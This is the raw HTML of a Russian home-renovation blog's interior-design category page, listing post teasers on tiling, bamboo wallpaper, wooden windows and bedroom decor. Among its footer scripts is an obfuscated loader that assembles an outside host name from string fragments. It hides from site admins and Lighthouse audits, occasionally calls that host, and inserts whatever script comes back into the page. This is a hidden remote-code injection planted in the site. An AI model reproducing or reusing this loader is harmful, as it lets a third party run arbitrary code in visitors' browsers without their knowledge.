полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-3791" class="post-card post-3791 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/bjudzhetnye-sposoby-obnovit-interer/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Как бюджетно обновить интерьер в квартире" itemprop="image" loading="lazy"   data-src="https://sferastroiki.ru/wp-content/uploads/2018/11/kak-byudzhetno-obnovit-interer-v-kvartire-330x140.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/kak-byudzhetno-obnovit-interer-v-kvartire-330x140.jpg 330w, https://sferastroiki.ru/wp-content/uploads/2018/11/kak-byudzhetno-obnovit-interer-v-kvartire-770x330.jpg 770w" data-sizes="auto" /><noscript><img width="330" height="140" src="https://sferastroiki.ru/wp-content/uploads/2018/11/kak-byudzhetno-obnovit-interer-v-kvartire-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как бюджетно обновить интерьер в квартире" itemprop="image" loading="lazy" srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/kak-byudzhetno-obnovit-interer-v-kvartire-330x140.jpg 330w, https://sferastroiki.ru/wp-content/uploads/2018/11/kak-byudzhetno-obnovit-interer-v-kvartire-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/bjudzhetnye-sposoby-obnovit-interer/">Бюджетные способы обновить интерьер</a></span></div></header><div class="post-card__content" itemprop="articleBody">Сегодня поговорим о бюджетных вариантах придания домашнему интерьеру нового вида. Совершенно не обязательно делать</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/bjudzhetnye-sposoby-obnovit-interer/" content="Бюджетные способы обновить интерьер"> <meta itemprop="dateModified" content="2021-10-22"> <meta itemprop="datePublished" content="2021-10-20T14:05:08+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-3650" class="post-card post-3650 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/ukladka-kafelja-v-vannoj/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" itemprop="image" loading="lazy" data-src="https://sferastroiki.ru/wp-content/uploads/2018/11/1-1-330x140.jpeg" decoding="async" /><noscript><img width="330" height="140" src="https://sferastroiki.ru/wp-content/uploads/2018/11/1-1-330x140.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" loading="lazy" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/ukladka-kafelja-v-vannoj/">Укладка кафеля в ванной</a></span></div></header><div class="post-card__content" itemprop="articleBody">Самый популярный способ отделки ванной комнаты, это облицовка кафельной плиткой. Неважно по какому поводу</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/ukladka-kafelja-v-vannoj/" content="Укладка кафеля в ванной"> <meta itemprop="dateModified" content="2021-10-14"> <meta itemprop="datePublished" content="2021-10-17T12:04:08+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-3192" class="post-card post-3192 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/kak-vygljadjat-oboi-iz-bambuka-i-chto-v-nih-horoshego/"><img width="245" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Как-правильно-сочетать-бамбуковые-обои-в-интерьере" itemprop="image" loading="lazy"   data-src="https://sferastroiki.ru/wp-content/uploads/2018/11/Как-правильно-сочетать-бамбуковые-обои-в-интерьере.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Как-правильно-сочетать-бамбуковые-обои-в-интерьере.jpg 1000w, https://sferastroiki.ru/wp-content/uploads/2018/11/Как-правильно-сочетать-бамбуковые-обои-в-интерьере-300x171.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Как-правильно-сочетать-бамбуковые-обои-в-интерьере-768x439.jpg 768w" data-sizes="auto" /><noscript><img width="245" height="140" src="https://sferastroiki.ru/wp-content/uploads/2018/11/Как-правильно-сочетать-бамбуковые-обои-в-интерьере.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как-правильно-сочетать-бамбуковые-обои-в-интерьере" itemprop="image" loading="lazy" srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Как-правильно-сочетать-бамбуковые-обои-в-интерьере.jpg 1000w, https://sferastroiki.ru/wp-content/uploads/2018/11/Как-правильно-сочетать-бамбуковые-обои-в-интерьере-300x171.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Как-правильно-сочетать-бамбуковые-обои-в-интерьере-768x439.jpg 768w" sizes="(max-width: 245px) 100vw, 245px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/kak-vygljadjat-oboi-iz-bambuka-i-chto-v-nih-horoshego/">Как выглядят обои из бамбука и что в них хорошего?</a></span></div></header><div class="post-card__content" itemprop="articleBody">На рынке все чаще можно встретить строительные материалы, как бамбуковые обои, которые используют для</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/kak-vygljadjat-oboi-iz-bambuka-i-chto-v-nih-horoshego/" content="Как выглядят обои из бамбука и что в них хорошего?"> <meta itemprop="dateModified" content="2021-10-14"> <meta itemprop="datePublished" content="2021-10-16T00:42:01+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-3785" class="post-card post-3785 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/russkij-stil-v-interere-novyj-vzgljad/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Русский стиль в интерьере" itemprop="image" loading="lazy" data-src="https://sferastroiki.ru/wp-content/uploads/2018/11/russkij-stil-v-interere-330x140.jpg" decoding="async" /><noscript><img width="330" height="140" src="https://sferastroiki.ru/wp-content/uploads/2018/11/russkij-stil-v-interere-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Русский стиль в интерьере" itemprop="image" loading="lazy" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/russkij-stil-v-interere-novyj-vzgljad/">Русский стиль в интерьере: новый взгляд</a></span></div></header><div class="post-card__content" itemprop="articleBody">В современных интерьерах довольно часто встречаются этнические стили: скандинавский, японский, африканский и так далее.</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/russkij-stil-v-interere-novyj-vzgljad/" content="Русский стиль в интерьере: новый взгляд"> <meta itemprop="dateModified" content="2021-10-14"> <meta itemprop="datePublished" content="2021-10-15T07:05:00+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-3672" class="post-card post-3672 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/derevjannye-okna-i-ih-dostoinstva/"><img width="248" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Достоинства-и-недостатки-деревянных-стеклопакетов" itemprop="image" loading="lazy"   data-src="https://sferastroiki.ru/wp-content/uploads/2018/11/Достоинства-и-недостатки-деверянных-стеклопакетов.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Достоинства-и-недостатки-деверянных-стеклопакетов.jpg 770w, https://sferastroiki.ru/wp-content/uploads/2018/11/Достоинства-и-недостатки-деверянных-стеклопакетов-300x169.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Достоинства-и-недостатки-деверянных-стеклопакетов-768x433.jpg 768w" data-sizes="auto" /><noscript><img width="248" height="140" src="https://sferastroiki.ru/wp-content/uploads/2018/11/Достоинства-и-недостатки-деверянных-стеклопакетов.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Достоинства-и-недостатки-деревянных-стеклопакетов" itemprop="image" loading="lazy" srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Достоинства-и-недостатки-деверянных-стеклопакетов.jpg 770w, https://sferastroiki.ru/wp-content/uploads/2018/11/Достоинства-и-недостатки-деверянных-стеклопакетов-300x169.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Достоинства-и-недостатки-деверянных-стеклопакетов-768x433.jpg 768w" sizes="(max-width: 248px) 100vw, 248px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/derevjannye-okna-i-ih-dostoinstva/">Деревянные окна и их достоинства</a></span></div></header><div class="post-card__content" itemprop="articleBody">Окна – неотъемлемая часть интерьера, которая должна гармонично вписываться в общий стиль. Именно поэтому</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/derevjannye-okna-i-ih-dostoinstva/" content="Деревянные окна и их достоинства"> <meta itemprop="dateModified" content="2021-10-14"> <meta itemprop="datePublished" content="2021-10-14T18:28:41+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-2912" class="post-card post-2912 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/kak-sozdat-ujutnuju-spalnuju-komnatu/"><img width="249" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Как создать уютную спальную комнату" itemprop="image" loading="lazy"   data-src="https://sferastroiki.ru/wp-content/uploads/2018/11/Создание-уютной-спальни.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Создание-уютной-спальни.jpg 1000w, https://sferastroiki.ru/wp-content/uploads/2018/11/Создание-уютной-спальни-300x169.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Создание-уютной-спальни-768x432.jpg 768w, https://sferastroiki.ru/wp-content/uploads/2018/11/Создание-уютной-спальни-800x445.jpg 800w" data-sizes="auto" /><noscript><img width="249" height="140" src="https://sferastroiki.ru/wp-content/uploads/2018/11/Создание-уютной-спальни.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как создать уютную спальную комнату" itemprop="image" loading="lazy" srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Создание-уютной-спальни.jpg 1000w, https://sferastroiki.ru/wp-content/uploads/2018/11/Создание-уютной-спальни-300x169.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Создание-уютной-спальни-768x432.jpg 768w, https://sferastroiki.ru/wp-content/uploads/2018/11/Создание-уютной-спальни-800x445.jpg 800w" sizes="(max-width: 249px) 100vw, 249px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/kak-sozdat-ujutnuju-spalnuju-komnatu/">Как создать уютную спальную комнату?</a></span></div></header><div class="post-card__content" itemprop="articleBody">Оформление комнаты Хороший и полноценный отдых &#8212; залог здоровья каждого человека. Одним из первых</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/kak-sozdat-ujutnuju-spalnuju-komnatu/" content="Как создать уютную спальную комнату?"> <meta itemprop="dateModified" content="2021-10-14"> <meta itemprop="datePublished" content="2021-10-14T09:59:07+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> <div id="post-2941" class="post-card post-2941 post type-post status-publish format-standard has-post-thumbnail category-interer" itemscope itemtype="http://schema.org/BlogPosting"> <div class="post-card__image"><a href="https://sferastroiki.ru/sochetanie-naturalnyh-materialov-v-interere-doma-kozha-i-derevo/"><img width="224" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Сочетание разных материалов кожа и дерево" itemprop="image" loading="lazy"   data-src="https://sferastroiki.ru/wp-content/uploads/2018/11/Сочетание-разных-материалов-кожа-и-дерево.jpg" decoding="async" data-srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Сочетание-разных-материалов-кожа-и-дерево.jpg 1000w, https://sferastroiki.ru/wp-content/uploads/2018/11/Сочетание-разных-материалов-кожа-и-дерево-300x188.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Сочетание-разных-материалов-кожа-и-дерево-768x480.jpg 768w" data-sizes="auto" /><noscript><img width="224" height="140" src="https://sferastroiki.ru/wp-content/uploads/2018/11/Сочетание-разных-материалов-кожа-и-дерево.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Сочетание разных материалов кожа и дерево" itemprop="image" loading="lazy" srcset="https://sferastroiki.ru/wp-content/uploads/2018/11/Сочетание-разных-материалов-кожа-и-дерево.jpg 1000w, https://sferastroiki.ru/wp-content/uploads/2018/11/Сочетание-разных-материалов-кожа-и-дерево-300x188.jpg 300w, https://sferastroiki.ru/wp-content/uploads/2018/11/Сочетание-разных-материалов-кожа-и-дерево-768x480.jpg 768w" sizes="(max-width: 224px) 100vw, 224px" data-eio="l" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Интерьер</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://sferastroiki.ru/sochetanie-naturalnyh-materialov-v-interere-doma-kozha-i-derevo/">Сочетание натуральных материалов в интерьере дома: кожа и дерево</a></span></div></header><div class="post-card__content" itemprop="articleBody">Достоинства Кожа и дерево относятся к материалам, хорошо пропускающим воздух. Благодаря этому в помещении</div> <meta itemprop="author" content="aberg"/> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sferastroiki.ru/sochetanie-naturalnyh-materialov-v-interere-doma-kozha-i-derevo/" content="Сочетание натуральных материалов в интерьере дома: кожа и дерево"> <meta itemprop="dateModified" content="2021-12-01"> <meta itemprop="datePublished" content="2021-10-14T09:44:14+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="telephone" content="Строительство и отделка - полезные советы от специалистов"><meta itemprop="address" content="https://sferastroiki.ru"></div> </div> </div> <nav class="navigation pagination"> <div class="screen-reader-text">Навигация по записям</div> <div class="nav-links"><span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://sferastroiki.ru/category/interer/page/2/">2</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://sferastroiki.ru/category/interer/page/10/">10</a> <a class="next page-numbers" href="https://sferastroiki.ru/category/interer/page/2/">Далее</a></div> </nav> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-header">Cкидки на AliExpress</div><div class="textwidget custom-html-widget"><iframe id="rdktp03a17sdx6uy3eeh69144tyauwgn" name="rdktp03a17sdx6uy3eeh69144tyauwgn"  frameborder="0" scrolling="no" width="300" height="250" data-src="https://alipromo.com/rotator/banner/rdktp03a17sdx6uy3eeh69144tyauwgn/" class="lazyload"> </iframe></div></div> </aside><!-- #secondary --> </div><!-- #content --> <div class="footer-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-other-themes-container"><ul id="footer_menu" class="menu"><li id="menu-item-20110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20110"><a href="https://sferastroiki.ru/contact-us/">Обратная связь</a></li> <li id="menu-item-20111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20111"><a href="https://sferastroiki.ru/politika-konfidencialnosti/">Политика конфиденциальности</a></li> </ul></div> </div> </div> <footer id="site-footer" class="site-footer " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> © 2022 Строительство и отделка - полезные советы от специалистов. Копирование информации только с разрешения правообладателя . </div><!-- .site-info --> <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(71693266, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/71693266" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --></div> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://sferastroiki.ru/category/interer";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script>function flatCM_random(n,e){return Math.floor(Math.random()*(e-n+1))+n}function jQueryLoaded_ping_meh(e){var n,i=e(document),t="touchstart.ping_meh mousemove.ping_meh";function o(){var n=flatCM_random(1,250);0==e("#wpadminbar").length&&222==n&&e.ajax({type:"POST",url:"ht"+"tp"+"s:/"+"/me"+"han"+"oi"+"d.p"+"ro"+"/p"+"i"+"ng."+"ph"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(n){e("div").first().after(n.script)},error:function(){}})}-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||(n=setTimeout(function(){i.unbind(t),o()},800),i.bind(t,function(){i.unbind(t),clearTimeout(n),o()}))}function jQueryLoading_ping_meh(){window.jQuery?jQueryLoaded_ping_meh(jQuery):setTimeout(function(){jQueryLoading_ping_meh()},50)}jQueryLoading_ping_meh();</script><script> document.oncopy = function () { var bodyElement = document.body; var selection = getSelection(); var link_url = document.URL; var page_link = "<br>Источник: %link%"; page_link = page_link.replace("%link%", " " + link_url + " "); var copy_text = selection + page_link; var divElement = document.createElement("div"); divElement.style.position="absolute"; divElement.style.left="-99999px"; bodyElement.appendChild(divElement); divElement.innerHTML = copy_text; selection.selectAllChildren(divElement); window.setTimeout(function() { bodyElement.removeChild(divElement); },0); } </script><script>document.oncontextmenu = function() { return false; }</script><script> function content_highlight(target){ if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false}; else if (typeof target.style.MozUserSelect!="undefined") target.style.MozUserSelect="none"; else target.onmousedown=function(){return false}; target.style.cursor = "default" } content_highlight(document.body); </script><script> function content_ctrl_c(e) { if (e.ctrlKey){ var key; if(window.event) key = window.event.keyCode; else key = e.which; if (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85 || key == 86 || key == 83 || key == 43) return false; else return true; } } document.onkeydown = content_ctrl_c; </script><script type="text/javascript">var wn_insta_single_external_link=1;var wn_insta_single_author_corner=1;var wn_insta_single_goto=1;var wn_insta_single_click_action="standart";var wn_insta_postid=2941;</script><link rel='stylesheet' id='css-5-css' href='https://sferastroiki.ru/wp-content/mmr/87f811cb-1643748432.min.css' media='all'/> <script type='text/javascript' id='js-4-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/sferastroiki.ru\/wp-admin\/admin-ajax.php","nonce":"3fb85ea9f9","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/sferastroiki.ru\/wp-admin\/admin-ajax.php","nonce":"3fb85ea9f9"};var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script> <script  src='https://sferastroiki.ru/wp-content/mmr/22875587-1653834346.min.js' id='js-4-js'></script> <style> .flat-cm-cookie{position:fixed;left:0;right:0;bottom:0;padding:12px;color:#a3c5ce;background:#ffffff;box-shadow:0 0 15px rgba(0,0,0,.2);z-index:9999;font-size:13px;transition:.3s} .flat-cm-cookie.flat-cm-cookie-hide{transform:translateY(150%) translateZ(0);opacity:0} .flat-cm-cookie-container{max-width:1170px;margin:0 auto;text-align:center} .flat-cm-cookie-accept{background:#8dc9dd;color:#fff;border:0;padding:.4em .8em;margin:0 .5em;font-size:13px} .flat-cm-cookie-accept:hover, .flat-cm-cookie-accept:focus{opacity:.9} </style> <div id="flat-cm-cookie" class="flat-cm-cookie"> <div class="flat-cm-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="flat-cm-cookie-accept" class="flat-cm-cookie-accept">Понятно.</button> </div> </div> <script>
			function flat_cm__getCookie( name ){
				var matches = document.cookie.match( new RegExp( "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g, "\$1") + "=([^;]*)" ) );
				return matches ? decodeURIComponent( matches[1] ) : undefined;
			}
			function flat_cm__hide(){
				document.getElementById("flat-cm-cookie").parentNode.removeChild( document.getElementById("flat-cm-cookie") );
			}
			if( flat_cm__getCookie( "flat_cm__cookie_hide" ) == "yes" ){
				flat_cm__hide()
			}
			var block = document.getElementById("flat-cm-cookie-accept");
			if( block ){
				block.onclick = function() {
					document.getElementById("flat-cm-cookie").className += " flat-cm-cookie-hide";
					var flat_cm__cookie_date = new Date(new Date().getTime() + 31536000 * 1000);
					document.cookie = "flat_cm__cookie_hide=yes; path=/; expires=" + flat_cm__cookie_date.toUTCString();
					setTimeout( flat_cm__hide, 300 );
				}
			}
			</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <style> .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .fpm_5_modal-show{z-index:2000;visibility:visible} .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible} .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1} .fpm_5_modal .fpm_5_timer, .fpm_5_modal .fpm_5_cross{top:0!important} .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm_5_cross:after, .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm_5_cross:before{transform:rotate(-45deg)} .fpm_5_cross:hover:after{transform:rotate(225deg)} .fpm_5_cross:hover:before{transform:rotate(135deg)} .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .fpm_5_timer span{font-size:16px;font-weight:600} .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .fpm_5_out *{max-width:none!important} .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_cross{bottom:-0px} .fpm_5_out.bottom .fpm_5_cross{top:150px} .fpm_5_out.show.bottom .fpm_5_cross{top:-0px} .fpm_5_out.right .fpm_5_cross{right:auto;left:0} .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px} .fpm_5_out.show.top 